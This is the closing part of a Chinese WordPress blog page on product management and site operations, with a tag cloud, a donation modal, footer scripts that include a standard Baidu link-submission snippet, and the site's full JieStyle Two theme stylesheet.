<a href="http://www.ouryouth.net/article/tag/%e4%ba%a7%e5%93%81%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-231 tag-link-position-10" style="color:#8a9be4;font-size: 16.288pt;" aria-label="产品设计 (32 项);">产品设计</a>
<a href="http://www.ouryouth.net/article/tag/%e4%ba%a7%e5%93%81%e8%bf%90%e8%90%a5" class="tag-cloud-link tag-link-86 tag-link-position-11" style="color:#5a1a71;font-size: 12.704pt;" aria-label="产品运营 (15 项);">产品运营</a>
<a href="http://www.ouryouth.net/article/tag/%e5%88%9b%e4%b8%9a" class="tag-cloud-link tag-link-48 tag-link-position-12" style="color:#3ac2a8;font-size: 14.048pt;" aria-label="创业 (20 项);">创业</a>
<a href="http://www.ouryouth.net/article/tag/%e5%9b%a2%e9%98%9f" class="tag-cloud-link tag-link-81 tag-link-position-13" style="color:#6187f0;font-size: 8pt;" aria-label="团队 (5 项);">团队</a>
<a href="http://www.ouryouth.net/article/tag/%e5%9b%a2%e9%98%9f%e7%ae%a1%e7%90%86" class="tag-cloud-link tag-link-76 tag-link-position-14" style="color:#fa86a1;font-size: 10.912pt;" aria-label="团队管理 (10 项);">团队管理</a>
<a href="http://www.ouryouth.net/article/tag/%e5%9c%b0%e6%96%b9%e7%bd%91%e7%ab%99" class="tag-cloud-link tag-link-50 tag-link-position-15" style="color:#1d739e;font-size: 9.344pt;" aria-label="地方网站 (7 项);">地方网站</a>
<a href="http://www.ouryouth.net/article/tag/%e5%9e%82%e7%9b%b4%e7%bd%91%e7%ab%99" class="tag-cloud-link tag-link-124 tag-link-position-16" style="color:#e353e0;font-size: 8.784pt;" aria-label="垂直网站 (6 项);">垂直网站</a>
<a href="http://www.ouryouth.net/article/tag/%e5%ae%b6%e5%b1%85" class="tag-cloud-link tag-link-146 tag-link-position-17" style="color:#9255a;font-size: 8pt;" aria-label="家居 (5 项);">家居</a>
<a href="http://www.ouryouth.net/article/tag/%e5%be%ae%e4%bf%a1" class="tag-cloud-link tag-link-196 tag-link-position-18" style="color:#18ca22;font-size: 15.84pt;" aria-label="微信 (29 项);">微信</a>
<a href="http://www.ouryouth.net/article/tag/%e5%be%ae%e5%8d%9a" class="tag-cloud-link tag-link-97 tag-link-position-19" style="color:#ed25b9;font-size: 13.04pt;" aria-label="微博 (16 项);">微博</a>
<a href="http://www.ouryouth.net/article/tag/%e6%89%a7%e8%a1%8c%e5%8a%9b" class="tag-cloud-link tag-link-41 tag-link-position-20" style="color:#62cf93;font-size: 9.344pt;" aria-label="执行力 (7 项);">执行力</a>
<a href="http://www.ouryouth.net/article/tag/%e6%8a%80%e5%b7%a7" class="tag-cloud-link tag-link-96 tag-link-position-21" style="color:#3aaa68;font-size: 8pt;" aria-label="技巧 (5 项);">技巧</a>
<a href="http://www.ouryouth.net/article/tag/%e6%8e%a8%e5%b9%bf" class="tag-cloud-link tag-link-34 tag-link-position-22" style="color:#812b25;font-size: 14.048pt;" aria-label="推广 (20 项);">推广</a>
<a href="http://www.ouryouth.net/article/tag/%e6%95%b0%e6%8d%ae%e5%88%86%e6%9e%90" class="tag-cloud-link tag-link-47 tag-link-position-23" style="color:#5696ce;font-size: 9.344pt;" aria-label="数据分析 (7 项);">数据分析</a>
<a href="http://www.ouryouth.net/article/tag/%e6%9c%ac%e5%9c%b0" class="tag-cloud-link tag-link-79 tag-link-position-24" style="color:#679d48;font-size: 8pt;" aria-label="本地 (5 项);">本地</a>
<a href="http://www.ouryouth.net/article/tag/%e6%a8%a1%e5%bc%8f" class="tag-cloud-link tag-link-179 tag-link-position-25" style="color:#96b917;font-size: 8pt;" aria-label="模式 (5 项);">模式</a>
<a href="http://www.ouryouth.net/article/tag/%e6%b2%9f%e9%80%9a" class="tag-cloud-link tag-link-82 tag-link-position-26" style="color:#890248;font-size: 8pt;" aria-label="沟通 (5 项);">沟通</a>
<a href="http://www.ouryouth.net/article/tag/%e6%b4%bb%e5%8a%a8" class="tag-cloud-link tag-link-44 tag-link-position-27" style="color:#849fc9;font-size: 11.696pt;" aria-label="活动 (12 项);">活动</a>
<a href="http://www.ouryouth.net/article/tag/%e7%94%a8%e6%88%b7%e4%bd%93%e9%aa%8c" class="tag-cloud-link tag-link-104 tag-link-position-28" style="color:#927be6;font-size: 14.944pt;" aria-label="用户体验 (24 项);">用户体验</a>
<a href="http://www.ouryouth.net/article/tag/%e7%94%b5%e5%95%86" class="tag-cloud-link tag-link-72 tag-link-position-29" style="color:#214c90;font-size: 10.912pt;" aria-label="电商 (10 项);">电商</a>
<a href="http://www.ouryouth.net/article/tag/%e7%94%b5%e5%ad%90%e5%95%86%e5%8a%a1" class="tag-cloud-link tag-link-35 tag-link-position-30" style="color:#697a9a;font-size: 12.704pt;" aria-label="电子商务 (15 项);">电子商务</a>
<a href="http://www.ouryouth.net/article/tag/%e7%9b%88%e5%88%a9" class="tag-cloud-link tag-link-36 tag-link-position-31" style="color:#4644f9;font-size: 8.784pt;" aria-label="盈利 (6 项);">盈利</a>
<a href="http://www.ouryouth.net/article/tag/%e7%9b%88%e5%88%a9%e6%a8%a1%e5%bc%8f" class="tag-cloud-link tag-link-39 tag-link-position-32" style="color:#e093e3;font-size: 8pt;" aria-label="盈利模式 (5 项);">盈利模式</a>
<a href="http://www.ouryouth.net/article/tag/%e7%a4%be%e5%8c%ba" class="tag-cloud-link tag-link-42 tag-link-position-33" style="color:#7a6bd0;font-size: 13.376pt;" aria-label="社区 (17 项);">社区</a>
<a href="http://www.ouryouth.net/article/tag/%e7%a7%bb%e5%8a%a8%e4%ba%92%e8%81%94%e7%bd%91" class="tag-cloud-link tag-link-56 tag-link-position-34" style="color:#f5a625;font-size: 14.496pt;" aria-label="移动互联网 (22 项);">移动互联网</a>
<a href="http://www.ouryouth.net/article/tag/%e7%a8%8b%e5%ba%8f%e5%91%98" class="tag-cloud-link tag-link-171 tag-link-position-35" style="color:#33e450;font-size: 8pt;" aria-label="程序员 (5 项);">程序员</a>
<a href="http://www.ouryouth.net/article/tag/%e7%ad%96%e5%88%92" class="tag-cloud-link tag-link-37 tag-link-position-36" style="color:#98d3b6;font-size: 10.912pt;" aria-label="策划 (10 项);">策划</a>
<a href="http://www.ouryouth.net/article/tag/%e7%ad%96%e7%95%a5" class="tag-cloud-link tag-link-161 tag-link-position-37" style="color:#db791d;font-size: 8pt;" aria-label="策略 (5 项);">策略</a>
<a href="http://www.ouryouth.net/article/tag/%e7%ae%a1%e7%90%86" class="tag-cloud-link tag-link-33 tag-link-position-38" style="color:#48668a;font-size: 13.376pt;" aria-label="管理 (17 项);">管理</a>
<a href="http://www.ouryouth.net/article/tag/%e7%bd%91%e7%ab%99" class="tag-cloud-link tag-link-66 tag-link-position-39" style="color:#fbafab;font-size: 11.36pt;" aria-label="网站 (11 项);">网站</a>
<a href="http://www.ouryouth.net/article/tag/%e7%bd%91%e7%ab%99%e8%bf%90%e8%90%a5-2" class="tag-cloud-link tag-link-38 tag-link-position-40" style="color:#3e5e94;font-size: 13.04pt;" aria-label="网站运营 (16 项);">网站运营</a>
<a href="http://www.ouryouth.net/article/tag/%e8%90%a5%e9%94%80" class="tag-cloud-link tag-link-149 tag-link-position-41" style="color:#e8d60a;font-size: 8pt;" aria-label="营销 (5 项);">营销</a>
<a href="http://www.ouryouth.net/article/tag/%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-46 tag-link-position-42" style="color:#61a814;font-size: 12.48pt;" aria-label="论坛 (14 项);">论坛</a>
<a href="http://www.ouryouth.net/article/tag/%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-230 tag-link-position-43" style="color:#15cdcc;font-size: 9.904pt;" aria-label="设计 (8 项);">设计</a>
<a href="http://www.ouryouth.net/article/tag/%e8%bf%90%e8%90%a5" class="tag-cloud-link tag-link-30 tag-link-position-44" style="color:#86e808;font-size: 15.84pt;" aria-label="运营 (29 项);">运营</a>
<a href="http://www.ouryouth.net/article/tag/%e9%9d%a2%e8%af%95" class="tag-cloud-link tag-link-61 tag-link-position-45" style="color:#74a558;font-size: 9.344pt;" aria-label="面试 (7 项);">面试</a>        </div>
    </div>
    </section>
</div>
<!--modal-->
<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
    <div class="modal-dialog" role="document">
        <div class="modal-content single-dashang">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span>&times;</span></button>
                <h4 class="modal-title" id="myModalLabel"><i class="fas fa-gift"></i> 赞赏支持</h4>
            </div>
            <div class="modal-body text-center">
                <p><img src="https://tangjie.me/media/AliPay.png"><img src="https://tangjie.me/media/WeixinPay.png"></p>
                <p>扫描二维码，输入您要赞赏的金额</p>
                <p>赞赏不用多，心意到了即可</p>
            </div>
        </div>
    </div>
</div>
<!--modal-->
<div class="footer_search visible-xs visible-sm">
    <form id="searchform" action="http://www.ouryouth.net">
        <div class="input-group">
            <input type="search" class="form-control" placeholder="搜索…" value="" name="s">
            <span class="input-group-btn"><button class="btn btn-default" type="submit"><i class="fas fa-search"></i></button></span>
        </div>
    </form>
</div>
<footer id="footer">
    <div class="copyright">
        <p><i class="far fa-copyright"></i> 2005-2018 <b>产品经理@伊缘</b></p>
        <p>Powered by <b>WordPress</b>. Theme by <a href="https://tangjie.me/jiestyle-two" data-toggle="tooltip" data-placement="top" title="WordPress 主题模板" target="_blank"><b>JieStyle Two</b></a> | <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">闽ICP备08100651号-1</a> </p>
    </div>
    </footer>
<script type="text/javascript" src="http://www.ouryouth.net/wp-content/themes/JieStyle-Two/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.ouryouth.net/wp-content/themes/JieStyle-Two/js/bootstrap.min.js"></script>
<script type="text/javascript" src="http://www.ouryouth.net/wp-content/themes/JieStyle-Two/js/skel.min.js"></script>
<script type="text/javascript" src="http://www.ouryouth.net/wp-content/themes/JieStyle-Two/js/util.min.js"></script>
<script type="text/javascript" src="http://www.ouryouth.net/wp-content/themes/JieStyle-Two/js/nav.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/JieStyle-Two/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.ouryouth.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script>
$(function() {
    $('[data-toggle="tooltip"]').tooltip()
});
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ouryouth.net/wp-content/themes/JieStyle-Two/style.css
body_size: 13182
content:
/*
Theme Name: JieStyle Two
Theme URI: https://tangjie.me/jiestyle-two
Author: Jarvis Tang
Author URI: https://tangjie.me/
Description: A responsible theme for WordPress.
Version: v2.6
License: GNU General Public License v3.0
Tags: black, white, blue, two-columns, right-sidebar
*/
body {
    font-family: arial,sans-serif;;
    line-height: 1.8;
    font-size: 16px;
    color: #555;
    font-weight: 300;
    overflow-x: hidden;
    background: #fff
}

a {
    color: #5bc0eb;
    -webkit-transition: .5s;
    -o-transition: .5s;
    transition: .5s
}

a:hover {
    text-decoration: none!important;
    color: #2980b9!important
}

#header {
    position: fixed;
    width: 12em;
    height: 100%;
    background: #5bc0eb;
    text-align: center;
    z-index: 999
}

#header .avatar {
    margin-top: 30px
}

#header .avatar img {
    border: 3px solid #fff
}

#header .avatar img:hover {
    border-color: #d1f1e9
}

#header h1 {
    color: #fff;
    font-size: 24px
}

#header .sns a {
    color: #d1f1e9;
    margin: 0 3px;
    font-size: 18px
}

#header .sns a:hover {
    color: #fff!important
}

#header .nav {
    margin: 20px 0;
    font-weight: 400
}

#header .nav ul {
    margin: 0 25%;
    padding: 0
}

#header .nav ul li {
    border-bottom: 1px dashed #d1f1e9;
    padding: 6px 0;
    list-style: none;
    margin: 0
}

#header .nav a {
    color: #fff;
    font-size: 16px
}

#header .nav a:hover {
    cursor: pointer;
    color: #d1f1e9!important
}

#header .nav ul li ul {
    position: absolute;
    display: none;
    margin-left: 6em;
    margin-top: -34px;
    padding: 0 15px;
    border-radius: 4px;
    background: #3498db;
    white-space: nowrap;
    z-index: 2000
}

#header .nav ul li ul a {
    font-size: 14px
}

#header .nav ul li:hover ul {
    display: block
}

#header .weixin {
    color: #fff;
    font-size: 14px;
    position: absolute;
    bottom: 10px
}

#main,#footer {
    margin-left: 12em;
    overflow: hidden;
    padding-top: 2em
}

#main .box {
    width: 90%;
    margin: 0 auto
}

.uptop {
    padding: 15px;
    margin: 0 0 20px 0;
    font-size: 20px;
    background-color: whitesmoke;
    border-left: 4px solid #f57e42;
    box-sizing: border-box;
    box-shadow: 0 0 1px #d9d9d9
}

.article-list-1 {
    margin-bottom: 50px;
    border: 1px solid #e0e0e0;
    border-radius: 0;
    padding: 10px 15px 20px 15px;
    background: #fff
}

.article-list-1 .post-title a {
    color: #1c1c1c;
    -webkit-transition: color .3s;
    transition: .3s;
    text-decoration: none;
    font-size: 25px
}

.article-list-1 .post-meta {
    overflow: hidden;
    margin-bottom: 10px;
    font-size: 13px;
    color: #b3b3b3
}

.article-list-1 .post-meta {
    overflow: hidden;
    margin-bottom: 10px;
    font-size: 13px;
    color: #b3b3b3;
    white-space: nowrap
}

.article-list-1 .post-meta .meta-span {
    margin-right: 15px
}

.article-list-1 .post-meta a {
    font-size: 13px;
    color: #b3b3b3
}

.article-list-2 {
    border-bottom: 1px dashed #d9d9d9;
    margin-bottom: 20px;
    padding-bottom: 15px
}

.article-list-2 .post-time {
    font-size: 12px;
    margin-right: 10px;
    color: #b3b3b3
}

.article-list-2 .post-title {
    margin: 0;
    font-size: 18px;
    line-height: 2.5
}

.article-list-2 .post-title a {
    font-size: 18px;
    font-weight: bold;
    color: #555
}

.article-list-2 .post-meta {
    overflow: hidden;
    margin-bottom: 10px;
    font-size: 13px;
    color: #b3b3b3
}

.article-list-2 .post-meta .meta-span {
    margin-right: 15px
}

.article-list-2 .post-meta a {
    font-size: 13px;
    color: #b3b3b3
}

.article-list-2 .post-meta .post-tags {
    margin-left: 10px
}

.widget {
    margin-bottom: 25px;
    padding: 30px;
    background-color: #fff;
    border: 1px solid #e0e0e0;
    border-radius: 0
}

.widget a {
    color: #4c4c4c;
    text-decoration: none;
    -webkit-transition: color .3s;
    transition: color .3s
}

.widget ul {
    padding: 0;
    margin: 0
}

.widget li {
    list-style: none;
    padding: 2px 0;
    margin: 0
}

.widget .widget-title {
    position: relative;
    margin: 0 0 15px;
    padding-bottom: 15px
}

.widget .widget-title::after {
    position: absolute;
    left: 0;
    bottom: 0;
    height: 2px;
    width: 40px;
    background-color: #5bc0eb;
    content: ""
}

.widget-cat li::before {
    content: "\f07b";
    font-family: "Font Awesome 5 Free";
    font-weight: 400;
    margin-right: 8px
}

.widget-hot li::before {
    content: "\f15b";
    font-family: "Font Awesome 5 Free";
    font-weight: 400;
    margin-right: 8px
}

.widget-tags {
    line-height: 1.5
}

.widget-links li::before {
    content: "\f0c1";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    margin-right: 8px
}

.widget-links li a {
    font-size: 14px
}

.view-title {
    word-break: break-all;
    font-size: 32px;
    font-weight: bold;
    line-height: 1.5;
    color: #2f2f2f
}

.view-meta {
    margin: 20px 0;
    font-size: 13px
}

.view-meta a {
    color: #555;
    font-size: 13px
}

.view-meta span {
    margin-right: 15px
}

.view-content {
    color: #2f2f2f;
    font-weight: 400;
    word-wrap: break-word
}

.view-content h3 {
    font-weight: bold;
    margin-top: 40px;
    margin-bottom: 21px
}

.view-content h4 {
    font-weight: bold
}

.view-content img {
    max-width: 100%
}

.view-content p {
    margin: 0 0 20px 0
}

.view-content blockquote {
    padding: 10px 15px;
    margin-bottom: 20px;
    background-color: whitesmoke;
    border-left: 4px solid #999;
    word-break: break-word;
    font-size: 15px
}

.view-content blockquote p {
    margin: 5px 0
}

.view-content h5 {
    font-size: 16px;
    font-weight: 600;
    border: 1px dashed #ddd;
    background: #f1f1f1;
    padding: 10px;
    margin: 20px 0
}

.view-tag {
    font-size: 12px;
    color: #666;
    margin: 30px 0;
    overflow: hidden
}

.view-tag a {
    color: #666;
    margin-right: 10px
}

.support-author {
    padding: 25px;
    margin-bottom: 40px;
    background-color: whitesmoke;
    border-left: 4px solid #f57e42;
    box-sizing: border-box;
    box-shadow: 0 0 1px #d9d9d9
}

.support-author p {
    margin: 0 auto 10px;
    font-size: 17px;
    font-weight: bold
}

.support-author .btn-primary {
    border-color: #f57e42;
    background: #f57e42
}

.support-author .btn-primary:hover,.support-author .btn-primary:focus {
    color: white;
    border-color: #f5ad6e;
    background-color: #f5ad6e
}

#comments {
    margin-top: 50px
}

#comments .comment-head {
    margin-bottom: 25px;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    color: #666;
    font-size: 13px;
    font-weight: normal;
    line-height: 52px
}

#comments .comment-head a {
    margin: 0 5px;
    color: #666
}

#comments ul {
    margin: 0;
    padding: 0
}

#comments ul li {
    margin: 0;
    padding: 0;
    list-style: none
}

#comments .comment_li {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #eee;
    font-size: 16px;
    line-height: 1.5
}

#comments .comment_top {
    padding-top: 10px;
    margin: 0 0 10px
}

#comments .comment_avatar {
    float: left;
    width: 50px
}

#comments .comment_avatar img {
    border-radius: 50%;
    width: 40px
}

#comments .comment_author {
    font-size: 14px;
    margin: 0;
    padding: 0;
    color: #5bc0eb
}

#comments .comment_time {
    font-size: 12px;
    margin: 0;
    padding: 0;
    color: #b1b1b1
}

#comments .comment_top .pull-right {
    margin-top: 10px
}

#comments .comment_top .pull-right a {
    font-size: 14px
}

#comments .children {
    padding: 0;
    margin: 0
}

#comments .children .comment_li {
    padding: 5px 0 5px 15px;
    border-bottom: 1px dashed #d9d9d9;
    border-left: 3px solid #d9d9d9;
    font-size: 13px;
    margin-bottom: 0;
    background-color: #f9f9fa
}

#respond {
    background-color: #f9f9fa;
    padding: 10px 15px 20px 15px;
    margin: 20px 0
}

#respond .comment-notes {
    font-size: 12px
}

.required {
    color: #f00;
    padding: 0 4px
}

.read {
    border-top: 1px solid #d9d9d9;
    border-bottom: 1px solid whitesmoke;
    background-color: whitesmoke;
    padding: 1em;
    margin-top: 2em
}

.read-head {
    margin-bottom: 1em;
    color: #555;
    font-size: 14px;
    font-weight: 600
}

.read-list ul {
    margin: 0;
    padding: 0
}

.read-list ul li {
    padding: 2px 0;
    margin: 0;
    overflow: hidden;
    white-space: nowrap
}

.read-list ul li a {
    font-size: 14px;
    color: #555
}

.copyright {
    overflow: hidden;
    padding: 10px 0;
    width: 88%;
    margin: 0 auto;
    background: transparent url(images/footer-line.png) repeat-x top center
}

.copyright p {
    font-size: 12px;
    margin: 3px 0
}

.copyright a {
    color: #555
}

.errors_404 {
    width: 100%
}

.errors_404 img {
    max-width: 100%;
    min-width: 100%
}

.errors_link {
    text-align: center;
    margin: 20px 0 100px 0
}

.errors_link a {
    margin: 0 20px
}

#titleBar {
    display: none
}

@media screen and (max-width:1024px) {
    #main,#footer {
        margin-left: 0;
        padding-top: 4em
    }

    #header {
        position: fixed;
        top: 0;
        right: 0;
        z-index: 10002;
        display: block;
        overflow-y: auto;
        width: 23em;
        height: 100%;
        -webkit-transition: -webkit-transform .5s ease;
        -moz-transition: -moz-transform .5s ease;
        transition: transform .5s ease;
        -webkit-transform: translateX(23em);
        -moz-transform: translateX(23em);
        transform: translateX(23em);
        -moz-backface-visibility: hidden;
        -webkit-backface-visibility: hidden;
        -ms-backface-visibility: hidden;
        backface-visibility: hidden;
        -ms-transition: -ms-transform .5s ease;
        -ms-transform: translateX(23em)
    }

    #titleBar {
        position: fixed;
        top: 0;
        left: 0;
        z-index: 10001;
        display: block;
        width: 100%;
        height: 44px;
        min-width: 320px;
        background: #222;
        color: #fff;
        -webkit-transition: -webkit-transform .5s ease;
        -moz-transition: -moz-transform .5s ease;
        transition: transform .5s ease;
        -moz-backface-visibility: hidden;
        -webkit-backface-visibility: hidden;
        -ms-backface-visibility: hidden;
        backface-visibility: hidden;
        -ms-transition: -ms-transform .5s ease
    }

    #titleBar .title {
        display: block;
        padding: 0 1em;
        width: 100%;
        height: 44px;
        color: #fff;
        text-align: center;
        font-weight: 700;
        line-height: 44px
    }

    #titleBar .title a {
        border: 0;
        text-decoration: none
    }

    #titleBar .toggle {
        position: absolute;
        top: 0;
        right: 0;
        width: 6em;
        height: 4em;
        outline: 0;
        border: 0;
        text-decoration: none
    }

    #titleBar .toggle:before {
        position: absolute;
        top: 0;
        right: 0;
        display: block;
        width: 64px;
        height: 44px;
        font-size: 18px;
        line-height: 44px;
        text-align: center;
        color: #fff;
        background: #5bc0eb;
        font-family: "Font Awesome 5 Free";
        font-weight: 900;
        content: "\f0c9"
    }

    body.header-visible #titleBar,body.header-visible #main {
        -webkit-transform: translateX(-23em);
        -moz-transform: translateX(-23em);
        transform: translateX(-23em);
        -ms-transform: translateX(-23em)
    }

    body.header-visible #header {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        transform: translateX(0);
        -ms-transform: translateX(0)
    }

    #header .nav ul li ul {
        margin-left: -1em;
        margin-top: .5em
    }
}

@media screen and (max-width:736px) {
    #main {
        margin-left: 0;
        padding-top: 4em
    }

    #footer {
        margin-left: 0;
        padding-top: 1em
    }

    #main .box {
        width: 100%
    }

    #header .avatar {
        display: none
    }

    #header .weixin {
        position: static;
        bottom: none;
        margin-top: 50px
    }

    #header {
        right: 0;
        width: 17em;
        -webkit-transform: translateX(17em);
        -moz-transform: translateX(17em);
        transform: translateX(17em);
        -ms-transform: translateX(17em)
    }

    #titleBar .toggle {
        width: 6em;
        height: 4em
    }

    #titleBar .toggle:before {
        width: 44px;
        font-size: 14px
    }

    body.header-visible #titleBar,body.header-visible #main {
        -webkit-transform: translateX(-17em);
        -moz-transform: translateX(-17em);
        transform: translateX(-17em);
        -ms-transform: translateX(-17em)
    }

    #header .nav ul li ul {
        margin-left: -1em;
        margin-top: .5em
    }

    .modal-dialog {
        margin-top: 60px
    }
}

.single-dashang img {
    margin: 0 8%;
    max-width: 180px;
    max-height: 180px
}

.footer_search {
    width: 88%;
    margin: 0 auto;
    padding-top: 1em
}